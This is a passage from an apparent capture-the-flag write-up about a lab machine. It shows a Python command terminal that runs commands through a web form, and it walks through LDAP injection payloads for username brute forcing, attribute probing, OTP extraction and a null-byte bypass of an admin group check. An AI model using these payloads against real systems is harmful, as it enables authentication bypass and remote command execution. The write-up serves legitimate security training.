41 resp = self.s.post('http://10.10.10.122/page.php',
42 data = {"inputCmd": cmd, "inputOTP": self.get_otp()})
43 result = re.findall(r'<pre>(.*)</pre>', resp.text, re.DOTALL)
44 if len(result) > 0:
45 print(result[0].rstrip())
46
47 term = CTF_TERM(proxy={"http":"http://127.0.0.1:8080"})
48 try:
49 term.cmdloop()
50 except KeyboardInterrupt:
51 print()
The terminal class has 3 functions:
__init__- Initialized variables, gets time for OTP, and logs into the webpage to get access to thepage.phppage. The time is a bit weird, since timezones are a huge pain in python. If this doesn’t work, try messing with that offset.get_otp- Returns the current otp value.default- When I get the prompt, this will run for anything I enter. It takes the commands and submits them via the webpage to the host to be run.
LDAP Injection
Actual Queries
With access to the host, I can look at the actual ldap queries being run, and see how my injection actually worked.
The query run at login is (whitespace added by me, user input is $username2):
(&
(&
(objectClass=inetOrgPerson)
(uid=$username2)
)
(pager=*)
)
The query run on page.php to check if the user is an admin is:
(&
(&
(objectClass=inetOrgPerson)
(uid=$username2)
(|
(gidNumber=4)
(gidNumber=0)
)
)
(pager=*)
)
Username Brute
When I wanted to find out what the username was, I submitted queries that looked like a*. That would then issue an ldap query of:
(&
(&
(objectClass=inetOrgPerson)
(uid=a*)
)
(pager=*)
)
This will return if there is a username that starts with a and is also of the class inetOrgPerson, and if there’s a pager value. That’s how I was able to brute force the only username in the system, ldapuser.
Attrib Test
When I wanted to do something more complicated, like see what attributes were present, I submitted the username of *)(${attrib}=*. That would produce the query, using mail as the example attribute:
(&
(&
(objectClass=inetOrgPerson)
(uid=*)
(mail=*)
)
(pager=*)
)
This would return results only if the mail attribute had data in it.
Pager Brute
Next I wanted to extract the data from the pager attribute, using a query like ldapuser)({attrib}={otp}*. So to see if 2 is the first character in pager, the query would look like:
(&
(&
(objectClass=inetOrgPerson)
(uid=ldapuser)
(pager=2*)
)
(pager=*)
)
Admin Check
The second order injection gets more complete. I submitted ldapuser)))%00. In the first query, for login, that would result in:
(&
(&
(objectClass=inetOrgPerson)
(uid=ldapuser)))%00)
)
(pager=*)
)
If I truncate that at the null, it becomes:
(&
(&
(objectClass=inetOrgPerson)
(uid=ldapuser)
)
)
So that will work fine to get me in as ldapuser.
Next, it will submit that same username back to the second query to check for admin. That becomes:
(&
(&
(objectClass=inetOrgPerson)
(uid=ldapuser)))%00)
(|
(gidNumber=4)
(gidNumber=0)
)
)
(pager=*)
)
Again, truncating at the null:
(&
(&
(objectClass=inetOrgPerson)
(uid=ldapuser)
)
)
I’ve effectively removed the check for the group id number to be 0 or 4, and that’s how I can now run commands.